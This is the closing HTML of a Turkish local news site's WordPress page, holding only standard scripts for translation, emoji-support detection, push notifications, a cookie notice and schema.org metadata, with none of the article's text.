</script><script src="https://gebzepanorama.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/kocaelide-covid-19-kapsaminda-17-bin-12-isyeri-denetlendi/" data-gt-orig-domain="gebzepanorama.com" data-gt-widget-id="87620085" defer></script><script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gebzepanorama.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script><script type="module">

const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});//# sourceURL=https://gebzepanorama.com/wp-includes/js/wp-emoji-loader.min.js

</script><script id="webpushr-script">(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));webpushr('setup',{'key':'BBCNxIsQ1wbiawefRYaRUImbpFgRyFYDOqL6EPAz1bVxw4KwvqkVGFzhskxzXu7TJuf1fn6XNMHEfrysZuhDQNE','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});</script><script src='https://gebzepanorama.com/wp-content/themes/theHaberV8/js/cerez.js'></script><script type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://gebzepanorama.com","logo":{"@type":"ImageObject","url": "https://www.gebzepanorama.com/wp-content/uploads/2023/07/Gebze_Panorama__230_60.jpg","width": 153,"height": 45},"sameAs":[
"","",""
]
}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://gebzepanorama.com","potentialAction":{"@type":"SearchAction","target":"https://gebzepanorama.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script></body></html>